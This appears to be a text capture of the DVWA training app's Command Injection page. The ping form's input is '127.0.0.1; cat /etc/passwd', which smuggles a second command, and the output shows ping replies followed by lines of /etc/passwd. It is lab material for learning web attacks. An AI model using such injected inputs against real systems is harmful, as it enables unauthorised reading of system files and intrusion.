 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.040 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.059 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3037ms
rtt min/avg/max/mdev = 0.035/0.046/0.059/0.009 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin